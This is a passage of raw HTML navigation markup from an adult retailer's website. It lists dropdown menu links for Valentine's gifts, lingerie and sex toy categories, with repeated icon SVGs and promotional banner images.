    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
